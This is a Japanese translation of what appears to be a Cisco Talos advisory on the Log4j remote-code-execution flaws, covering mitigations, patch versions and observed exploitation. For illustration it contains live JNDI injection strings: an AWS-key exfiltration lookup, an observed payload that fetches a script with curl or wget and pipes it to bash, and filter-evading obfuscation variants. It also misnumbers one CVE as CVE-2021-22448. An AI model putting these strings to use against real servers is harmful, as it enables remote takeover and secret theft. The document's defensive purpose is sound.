注:Talos 社は、追加の報道や情報が得られ次第、この記事を更新しています。

更新履歴

| 更新日 | 更新内容 |

| 2021年12月15日 | エクスプロイト活動の観測の追加; 防御策の更新; IOC の追加 |

| 2021年12月14日 | 新しい CVE の詳細情報; 防御策の更新; 追加の緩和策ガイダンス; 新たな脅威ベクター; IOC の追加 |

| 2021年12月13日 | 脆弱性情報の追加; 防御策の更新; 新たなアタックベクターの追加; 新たな難解さ; IOC の追加 |

| 2021年12月12日 | 脆弱性情報の追加; 初期に観測された活動の追加; 推奨する緩和策の追加; IOC の追加 |

| 2021年12月11日 | 観測されたエクスプロイト活動の追加; 防御策の更新; IOC の追加 |

| 2021年12月10日 | 脆弱性情報の追加; 防御策の更新; 追加の IOC |

| 2021年12月10日 | 初版 |

更新:2021 年 12 月 21 日

Cisco Talos は、Apache Log4j API の RCE 脆弱性である CVE-2021-44228/CVE-2021-45046/CVE-2021-45105 に対応するため、 Snort SID: 58722-58744, 58751, 58784-58790, 58795, 58801, 58811-58814 の更新をリリースしています。

また、Cisco Talos は、ClamAV シグネチャ: Java.Malware.CVE_2021_44228-9915816-1 を更新し、これらの脆弱性を悪用する脅威に対する新しいシグネチャ: PUA.Java.Tool.CVE_2021_44228-9916978-0 をリリースしました。保護とシグネチャの包括的なリストについては、「検知と防御」のセクションを参照してください。

概要

Apache Foundation Log4j ライブラリに存在するリモートコード実行の脆弱性は、インターネット上で悪用され続けており、組織はこの広範囲な問題へのパッチ適用に躍起になっています。攻撃者がこの脆弱性を悪用した場合、影響を受けるサーバーを完全に制御することができます。この脆弱性は、認証されていないリモートの攻撃者によって、Log4j ライブラリを使用するアプリケーションを標的としたデフォルトの構成で利用される可能性があります。この脆弱性は、CVE-2021-44228![]() として追跡され、CVSS 深刻度スコアが最大 10.0 であり、悪用が容易であると広く信じられています。

として追跡され、CVSS 深刻度スコアが最大 10.0 であり、悪用が容易であると広く信じられています。

Apache Foundation Log4j は、組み込みの log4j パッケージを置き換えるために設計されたロギングライブラリです。Apache Struts 2 や Apache Solr など、人気のある Java プロジェクトでよく使用されます。

同様に、このライブラリは Elastic![]() を含むエンタープライズ環境で見られる様々なウェブアプリケーションで依存関係として使用されている可能性もあります。この脆弱性の性質上、Cisco Talosは、この脆弱性が攻撃者の間で今後広く悪用されると考えており、ユーザーは影響を受ける製品にできるだけ早くパッチを適用し、緩和策を実施する必要があります。

を含むエンタープライズ環境で見られる様々なウェブアプリケーションで依存関係として使用されている可能性もあります。この脆弱性の性質上、Cisco Talosは、この脆弱性が攻撃者の間で今後広く悪用されると考えており、ユーザーは影響を受ける製品にできるだけ早くパッチを適用し、緩和策を実施する必要があります。

Cisco Talos Incident Response(CTIR)は現在、現在の log4j の脆弱性に関連する攻撃者の活動に関して、リテーナー顧客をサポートしています。CTIR は、組織がこのようなインシデントに対応する能力をテストするために、インシデント対応計画、プレイブック、または卓上演習(TTX)を更新することを推奨しています。

この脆弱性がシスコ製品にどのように影響するかに関する詳細は、こちら![]() の情報をご覧ください。

の情報をご覧ください。

シスコのグローバルな対応に関連する情報は、こちら![]() をご覧ください。

をご覧ください。

これらの脆弱性に関するイベントのタイムラインはこちら![]() をご覧ください。

をご覧ください。

脆弱性の詳細については、こちら![]() をご覧ください。

をご覧ください。

最新の緩和策ガイダンスについては、こちら![]() をご覧ください。

をご覧ください。

開発者向けの最新ガイダンスについては、こちら![]() をご覧ください。

をご覧ください。

現在進行中の悪用活動に関する情報は、こちら![]() をご覧ください。

をご覧ください。

最新のカバレッジ情報については、こちら![]() をご覧ください。

をご覧ください。

最新の IOC (Indications of compromise; 侵害の兆候)については、ここ![]() をクリックしてください。

をクリックしてください。

タイムライン

脆弱性の詳細

この脆弱性は、LDAP コネクタの JNDI コンポーネントに存在し、攻撃者がリモートサーバからペイロードを取得し、ローカルで実行することができます。いくつかの証明書や脆弱性 walkthroughs![]() が既に公開されています。この脆弱性をトリガーとして、悪意のあるクラスファイルを取得し、実行することができます。この脆弱性は、Java Naming and Directory Interface(JNDI)の実装に存在し、以下の例のような LDAP リクエストを使用してトリガすることができます。

が既に公開されています。この脆弱性をトリガーとして、悪意のあるクラスファイルを取得し、実行することができます。この脆弱性は、Java Naming and Directory Interface(JNDI)の実装に存在し、以下の例のような LDAP リクエストを使用してトリガすることができます。

${jndi:ldap://attacker_controled_website/payload_to_be_executed}

CISAは既にCVE-2021-44228に対するガイダンス![]() をリリースしています。さらに、log4jに関連する緊急指令

をリリースしています。さらに、log4jに関連する緊急指令![]() を発行しています。

を発行しています。





CVE-2021-44228 の Kenna Risk Score は当初 100 点満点中 93 点で、この脆弱性の深刻さと潜在的な影響を反映した例外的なスコアとなっていました。このスコアは継続的に再評価されており、時間の経過とともに変化する可能性があります。例えば、2021 年 12 月 17 日時点のスコアは87です。このスコアには多くの要素が含まれており、状況の変化、行為者の行動、または脆弱性に関連する新たな発見がスコアに影響を与える可能性があります。

現在、Kenna がスコアリングしている 165,000 件以上の CVE のうち、Kenna リスクスコア 93 以上を獲得しているのはわずか 0.39% です。

POC はこちら![]() からご覧いただけます。

からご覧いただけます。

情報の漏洩

CVE-2021-22448 CVE-2021-22448 は、攻撃者が脆弱なホスト上でペイロードを取得して実行できる LDAP リクエストを作成することができます。また、この脆弱性により、攻撃者が LDAP リクエストを使用して脆弱なホスト上のファイルや環境変数からデータを読み取り、流出させることができるという情報漏洩が発生します。このような LDAP リクエストは、AWS、Hadoop、Postgres などのアプリケーションの機密情報を漏洩する DNS リクエストを生成する可能性があります。

AWS_ACCESS_KEY_ID とAWS_SECRET_ACCESS_KEY の値をリークする DNS リクエストをもたらす LDAP リクエストを生成する jndi ルックアップのフォーマットの例:

${jndi:ldap://${env:AWS_ACCESS_KEY_ID}.${env:AWS_SECRET_ACCESS_KEY}.<domain>}

(複数の環境変数を1 つの LDAP リクエストに連結可能)

追加の脆弱性

log4j v2.15.0 には、特定の設定において攻撃を受ける可能性がある追加の脆弱性(CVE-2021-45046![]() )が確認されています。Log4j バージョン 2.16.0

)が確認されています。Log4j バージョン 2.16.0 ![]() では、JNDI へのアクセスをデフォルトで無効にし、デフォルトのプロトコルを Java、LDAP、LDAPS に限定することで、この脆弱性に対処しています。詳しくは、「緩和策」の項をご覧ください。この脆弱性により、リモートでコードが実行される(RCE)可能性があるため、最近、深刻度が増しています。すべてのユーザーが 2.17.0 にパッチを適用することが推奨されます。

では、JNDI へのアクセスをデフォルトで無効にし、デフォルトのプロトコルを Java、LDAP、LDAPS に限定することで、この脆弱性に対処しています。詳しくは、「緩和策」の項をご覧ください。この脆弱性により、リモートでコードが実行される(RCE)可能性があるため、最近、深刻度が増しています。すべてのユーザーが 2.17.0 にパッチを適用することが推奨されます。

Log4j v1.2においても、特定のデフォルト以外の設定において、同様の脆弱性が発生することが確認されており、CVE-2021-4104 ![]() が発行されています。この脆弱性を緩和するために、影響を受けるユーザは log4j 2.17.0 にアップグレードすることが推奨されます。詳細については、「緩和策」のセクションを参照してください。

が発行されています。この脆弱性を緩和するために、影響を受けるユーザは log4j 2.17.0 にアップグレードすることが推奨されます。詳細については、「緩和策」のセクションを参照してください。

2021 年 12 月 16 日にサービス拒否の脆弱性、CVE-2021-45105![]() が公開されました。ロギング設定にデフォルト以外のパターンレイアウトとコンテキストルックアップ (例: $${ctx:loginId}) を使用すると、Thread Context Map (MDC) 入力データを制御できる攻撃者は、再帰的なルックアップを含む不正な入力データを細工し、StackOverflowError でプロセスを終了させることが可能です。この脆弱性を緩和するために、影響を受けるユーザは log4j 2.17.0 にアップグレードすることが推奨されます。

が公開されました。ロギング設定にデフォルト以外のパターンレイアウトとコンテキストルックアップ (例: $${ctx:loginId}) を使用すると、Thread Context Map (MDC) 入力データを制御できる攻撃者は、再帰的なルックアップを含む不正な入力データを細工し、StackOverflowError でプロセスを終了させることが可能です。この脆弱性を緩和するために、影響を受けるユーザは log4j 2.17.0 にアップグレードすることが推奨されます。

緩和策

現在のガイダンス

Log4jのセキュリティ上の欠陥に関連する脆弱性の増加について多少の混乱はあるものの、ユーザとネットワーク防御者に対する我々のアドバイスは変わりません。多くのユーザーにとって、JNDI は不必要なリスクであるため、この脅威の表面を利用できないように、この機能を無効にすることをお勧めします。したがって、デフォルトで JNDI を無効にする Log4j 2.16.0 – 最新バージョン – にアップグレードすることをお勧めします。

Log4j 2.17.0![]() は、Apacheがリリースした最も新しいパッチです。CVE-2021-44228, CVE-2021-45046

は、Apacheがリリースした最も新しいパッチです。CVE-2021-44228, CVE-2021-45046![]() , CVE-2021-45105

, CVE-2021-45105 ![]() を修正します。

を修正します。

- JNDI をデフォルトで無効にし、デフォルトのプロトコルを Java、LDAP、LDAPS に限定する

- JNDI を許可するために enableJndi システムプロパティを true に設定することを要求

- Message Lookups のサポートを完全に削除

- サービス拒否攻撃(DoS)防止のためのルックアップにおける無限再帰からの保護

Talos は、すべてのお客様が、内部およびサードパーティーの Log4j の使用について、脆弱な構成がないか調査し、改善策を講じることを推奨しています。実装が脆弱であるかどうか不明な場合、または判断できない場合は、積極的にパッチを適用してください。Log4j を含むサードパーティのアプライアンスのリスクを考えると、顧客やパートナーが日常的に脆弱性スキャンを行い、追加の緩和サポートのためにベンダー、パートナー、サプライヤーと会話することをお勧めします。

Java 7 を使用しているユーザー向けに、apache は log4j 2.12.2 をリリースしました。このアップデートには log4j 2.16.0 と同じ緩和策が含まれており、CVE-2021-44228 と CVE-2021-45046 が解決されています。Java 7 を実行しているユーザーは、このバージョンにアップグレードすることをお勧めします。

不十分な以前のパッチ

Apache は 2.16.0 より前に Log4j バージョン 2.15.0 をリリースしており、このバージョンには不十分な点があり、特定の構成において悪用される可能性があることが判明しています。このため、不完全な修正を考慮し、CVE-2021-45046 をリリースすることになりました。

元のパッチが悪用されることを完全に防いでいないことが判明したため、これまで推奨していた緩和策の一部が不十分となり、メッセージの検索を無効にすることに関する以下のガイダンスが含まれています。

- バージョン 10 以降では、システムプロパティ log4j2.formatMsgNoLookups または環境変数 LOG4J_FORMAT_MSG_NO_LOOKUPS を true に設定

- 7 から 2.14.1 までのリリースで %m{nolookups}, %msg{nolookups}, %message{nolookups} によるメッセージルックアップを無効にするためにロギング設定を変更

ユーザがこれらの変更を実装しても、Log4j にはメッセージルックアップが発生しうるコードパスが残っています。知られている例は、Logger.printf(“%s”, userInput) を使用するアプリケーション、またはカスタムメッセージファクトリーを使用するアプリケーションで、結果のメッセージは StringBuilderFormattable を実装しません。また、他の攻撃経路も存在する可能性があります。

3 つめの脆弱性 ; Talos のガイダンス

12 月 14 日には、Log4j の別のコンポーネントである JMSAppender の不具合に対応した追加脆弱性 CVE-2021-4104 ![]() が公表されました。この問題は、Log4j 1.2 が JMSAppender を使用するように特別に設定された場合にのみ影響し、デフォルトではないため、心配する必要はないでしょう。Log4j 1.2 は、2015 年 8 月現在、ライフサイクルが終了しており、アップデートを受け取ることができません。上記のガイダンスと同様に、影響を受けるユーザーは、この脆弱性を軽減するために Log4j 2.16.0 にアップグレードすることを推奨します。

が公表されました。この問題は、Log4j 1.2 が JMSAppender を使用するように特別に設定された場合にのみ影響し、デフォルトではないため、心配する必要はないでしょう。Log4j 1.2 は、2015 年 8 月現在、ライフサイクルが終了しており、アップデートを受け取ることができません。上記のガイダンスと同様に、影響を受けるユーザーは、この脆弱性を軽減するために Log4j 2.16.0 にアップグレードすることを推奨します。

AppDynamics Java APM エージェントに統合されている AppDynamics with Cisco Secure Application ![]() は、次のような方法で環境を保護します。

は、次のような方法で環境を保護します。

- 実行時にコードで使用されるライブラリの特定

- 実行時の挙動を監視することで、これらのライブラリの脆弱性や攻撃を検出

- 設定可能なポリシーにより、実行時に悪用される動作をブロックしてシステムを保護

AppDynamics with Cisco Secure Application を使用して環境を保護するためのその他の手順は、こちら![]() で紹介しています。

で紹介しています。

簡単なログチェックのための YARA ルールは、こちら ![]() でご覧いただけます。

でご覧いただけます。

シスコは、CVE-2021-44228に対するエクスプロイトの試行の検出を支援するための追加リソースを公開しました。詳細はこちらでご覧いただけます。

開発者に向けたガイダンス

Cisco Talos は、Log4j フレームワークを使用する自社のアプリケーションを評価する過程にある開発者に、バージョン 2.17.0 へのアップグレードを主要な改善策と考えるよう指導しています。リスクのある特定のコードセクションをケースバイケースで評価し、修正することは可能かもしれませんが、私たちの経験では、開発者は自分のアプリケーションが影響を受ける可能性がある範囲を過小評価する不必要なリスクを負うことになります。アプリケーションへの影響を正確に評価するために必要な考慮事項のいくつかは、深いセキュリティの知識を持つ人にしかわからないかもしれません。

この取り組みを複雑にする可能性のある要因はいくつかあります:

既知の攻撃経路

アプリケーションが脆弱になる場所は、唯一無二の普遍的なものではありません。アプリケーションが Log4j を通してユーザが制御するデータを記録しているところはどこでも、正当な攻撃経路として評価されるべきです。これは、ユーザー制御された URI、着信ユーザーエージェントと POST パラメータ、ユーザー提供のファイルなどをログに記録することから、何でも明らかにすることができます。多くの場合、ユーザが影響する値の取り込みと Log4j フレームワークによる使用の間に、いくつかの間接的な層があるかもしれず、特定の経路のリスクを評価するタスクをさらに複雑にしています。

さらに、より多くの情報が利用可能になると、CVE-2021-45046 と CVE-2021-4104 の開示で示されたように、安全なコードと安全でないコードを取り巻く以前の仮定を無効にする追加のベクターが発見されるかもしれません。

正規化

この脆弱性を利用した攻撃では、アプリケーション固有のエンコーディングや機能、フォーマットが利用可能なため、ユーザーが提供するデータの組み合わせを識別してサニタイズするためのパターンベースのアプローチは、よくてもパッチワーク的で不完全なものになる可能性があります。新しい回避方法が日々発見されており、アプリケーション特有の回避方法は、セキュリティの専門的な知識がなければ、完全に把握することは難しいかもしれません。

サードパーティへの依存

開発者は、Log4j を直接利用するアプリケーションは脆弱ではないと判断するかもしれません。しかし、フレームワークに依存するサードパーティライブラリは危険にさらされています。例えば、Apache Tika は、特別に細工された HWP ファイルによって、この脆弱性を誘発する潜在的なベクトルを持ちます。したがって、ファイルからメタデータを抽出するためにこのツールキットに依存しているアプリケーションも脆弱である可能性があります。

CISA は、現在、影響を受ける製品の公開リストをここ![]() で管理しています。

で管理しています。

脆弱なアプリケーションの識別

CVE-2021-44228

CVE-2021-45046

バージョン 2.17.0 未満の Log4j を使用して、ユーザーが提供するコンテンツを記録しているアプリケーションの開発者は、直ちにバージョン2.17.0にアップグレードすることを推奨します。また、開発者は、Log4j を使用するためのすべてのサードパーティの依存関係を評価し、それに応じてアップグレードすることをお勧めします。

CVE-2021-4104

Log4j のバージョン 1.2 に影響を与えるこの脆弱性には、JMSAppender を介した追加の攻撃経路があります。この攻撃経路では、JMSAppender が有効であり、攻撃者が TopicBindingName および TopicConnectionFactoryBindingName の設定を提供することが必要です。

Apache Log4j のバージョン 1.2 のサポートは、2015 年 8 月に終了しています。私たちは、耐用年数が終了したソフトウェアに依存するソフトウェアやデバイスの公開を推奨しておらず、開発者は直ちに 2.17.0 への適応とアップグレードのプロセスを開始するよう促しています。

CVE-2021-45105

2.16.0 を含む複数のバージョンの log4j に、無限再帰に関連するサービス拒否の脆弱性が存在します。このため、最新版の 2.17.0 に更新することをお勧めします。

継続するエクスプロイト活動

最も早い時期に観測された活動

Talos は 2021 年 12 月 2 日から CVE-2021-44228 に関連する攻撃者の活動を観測していますが、早ければ12月1日にさかのぼる脅威活動の未検証レポートがあります。少なくとも数週間前に遡って分析を行い、これらの日付よりかなり前に発生した可能性のあるエクスプロイト活動をスキャンするためにハンティング活動を拡大することを、組織には強くお勧めします。

Cisco Talosは、Log4jに関連する脆弱性が活発に悪用されていることを認識しています。これには、マイナー、その他の金銭的動機のある攻撃者、および国家的行為者の報告が含まれます。私たちのハニーポットやテレメトリーソースで広範な活動を観測しています。以下は、私たちが観測した悪用行為の一例です。

${jndi:ldap://45.155.205[.]233[:]12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC9bdml

jdGltIElQXTpbdmljdGltIHBvcnRdfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aWN0aW0gcG

9ydF0pfGJhc2gK}

前述の例の Base64 エンコードされたデータは、追加の悪意のあるペイロードの配信と実行を担っており、その例を以下に示します。

(curl -s 45.155.205[.]233[:]5874/[victim IP]:[victim port]||wget -q -O- 45.155.205[.]233[:]5874/[victim IP]:[victim port])|bash

また、遠隔測定において、悪意のあるペイロードを取得するために使用される他のプロトコルが観察されていることも重要なポイントです。攻撃者は、LDAP(S)、RMI、DNS、NIS、IIOP、CORBA、NDS、HTTP を使用する可能性もあることを認識しておいてください。

多くの場合、悪用に成功した後、被害者は暗号通貨マイニングマルウェアに感染していますが、Mirai ボットネット![]() やその他の様々なペイロードが確認されています。

やその他の様々なペイロードが確認されています。

今回のエクスプロイトは、予期せず出現した脆弱性でよく見られるパターンを踏襲しています。未知のアクターによる散発的な初期インシデントは、テレメトリーで振り返ることですでに観察されており、コインマイナーやボットネットによる初期の採用を実証しています。このパターンが維持されれば(そして私たちはそう予想しています)、金融からスパイまでさまざまな目的を持つ多くの行為者が、即時使用、転売、または長期の足場となるアクセスを確保するために、今後数日間でこのエクスプロイトを急速に採用することでしょう。

また、Cisco Talos は、攻撃者によるマススキャンと脆弱なシステムからのコールバックの間にリードタイムがあることを確認しています。これは、エクスプロイトが影響を受ける企業のインフラストラクチャを通過する際にトリガーされ、意図したターゲット システムとは完全に別の内部システム(ログ収集システム、SIEM など)で処理されていることを示す可能性があります。また、通信経路上の脆弱な検査システム、イベント収集システム、またはログ記録システムもエクスプロイトを誘発する可能性があり、意図したターゲットが脆弱ではない場合でも、攻撃者側のインフラにコールバックされる結果になる可能性があります。また、社内の脆弱なシステムが、被害を受けた企業内の横移動のために、侵害後の活動で狙われる可能性もあります。







以下は、Kinsing 暗号通貨マイナーの配信に関連するアクティビティに関する Cisco Secure Endpoint の検出例です。悪用に成功した後、被害者は暗号通貨マイニングマルウェアに感染しています。

以下は、マイナーの配信に関連するアクティビティに関連する Cisco Secure Endpoint の検出例です。 Kinsing![]() マイナー を使用しています。

マイナー を使用しています。

新たな難解さ

JNDI の検索では、パターンベースの検出メカニズムを回避するために、さまざまな難読化手法が使用されていることが確認されています。

JNDI では、キーワード、プロトコル名、リモートロケーションの分割や、大文字と小文字の使い分けなど、さまざまな難読化技術を組み合わせて使用することができます。いくつかの例を挙げます。

j${k8s:k5:-ND}i${sd:k5:-:}

j${main:\k5:-Nd}i${spring:k5:-:}

j${sys:k5:-nD}${lower:i${web:k5:-:}}

j${::-nD}i${::-:}

j${EnV:K5:-nD}i:

${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}attacker_controled_website/payload_to_be_executed}

j${loWer:Nd}i${uPper::}

${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://attacker_controled_website/payload_to_be_executed }

${jndi:${lower:l}${lower:d}a${lower:p}://attacker_controled_website/payload_to_be_executed}

${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attacker_controled_website/payload_to_be_executed}

${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attacker_controled_website/payload_to_be_executed}

${${env:TEST:-j}ndi${env:TEST:-:}${env:TEST:-l}dap${env:TEST:-:}attacker_controled_website/payload_to_be_executed}

${jndi:${lower:l}${lower:d}ap://attacker_controled_website/payload_to_be_executed}

${${::-j}ndi:

${${::-j}nd${::-i}:

${en${lower:v}:ENV_NAME:-j}

${lower:${upper:${lower:${upper:${lower:${upper:${lower:${upper:${lower:${upper:${lower:${upper:$

{lower:j}}}}}}}}}}}}}

${lower:d}${lower:n}${lower:s}://

また、「i」の値をユニコード文字 U+0131 に置き換えた以下の例のように、ユニコードの「類似」文字を使用することで検知を回避しようとする試みも確認されています。

jnd${upper:ı}:ldap:URL}

追加の攻撃経路

Log4j は、従来のウェブサーバ以外にも、システム上で動作する様々なソフトウェアで一般的に使用されているため、他の悪用経路を排除しないことが重要です。これには、攻撃者と被害者システム間の様々な種類の通信を検査するデバイスが含まれ、結果として侵害につながる可能性があります。防御側が緩和策を講じ、状況が進展すればするほど、敵は新たな攻撃ベクトルやこれまで観察されなかった攻撃ベクトルを探し出すでしょう。このセクションでは、これまで悪用されたことのあるいくつかのベクターについて説明します。

Cisco Talos は、CVE-2021-44228 を悪用しようとする電子メールベースの脅威の利用を観測しています。メッセージには、ヘッダー、件名、メール本文など、さまざまな場所に悪意のある JNDI ルックアップが含まれている可能性もあります。

JNDI 攻撃文字列をメールに仕込む試みは見受けられますが、現時点では、メールメッセージを使用して脆弱性を誘発しようとする広範なメールキャンペーンは確認されていません。多くの脅威行為者や研究者が、最終的にlog4jにヒットする何かを見つけるために、本質的にあらゆることを試しているため、潜在的に偵察される可能性があります。

また、この脆弱性を悪用しようとする JNDI ルックアップを埋め込むために、次のような他のさまざまな場所が使用されていることが確認されています。

- JPEG、OOXML などのファイルタイプのメタデータ



- OOXML 文書で使用されるリレーションシップテンプレート(例:”xml.rels”)

- ウェブページに埋め込まれているもの

Open Office ベースのドキュメントで使用されるリレーショナルテンプレートに埋め込まれた JNDI ルックアップ



また、攻撃者が同様に HTML のウェブページに JNDI ルックアップを埋め込んでいることも確認されています。私たちが分析したウェブサイトは、一般的に脆弱性のある CMS プラットフォームを通じて侵害されている可能性が高いです。以下の例では、JNDI ルックアップ文字列は、ウェブサイト上に存在する隠しフォームフィールドに埋め込まれており、被害者が影響を受けるページを閲覧する際には見えない可能性があります。また、既存のハイパーリンクのリンク先 URL を悪用したものに変更するなど、様々なウェブページにコンテンツを埋め込むための手法が確認されています。

HTML ウェブページに埋め込まれた悪意のあるJNDIルックアップ

さらに、PowerShell を呼び出す悪意のある Java クラスを実行し、ADSISearcher を使用して環境の列挙を行い、被害者がいるドメイン環境についての情報を照会しようとする試みも確認されています。そして、収集された情報は、攻撃者が管理するサーバーへのアウトバウンドの HTTP 接続を介して流出されます。この活動は、ランサムウェアの展開に至るまで一般的に行われているものと一致します。

このように、攻撃者は、標的の環境に存在するさまざまな脆弱性アプリケーションに悪意のある入力を強制する方法を見つけるために、さまざまなアプローチを取っていることが分かります。今後も、このような目的で利用される新たな技術を目にすることがあるでしょう。

検知と防御

お客様がこの脅威を検知し、ブロックする方法は以下の通りです。

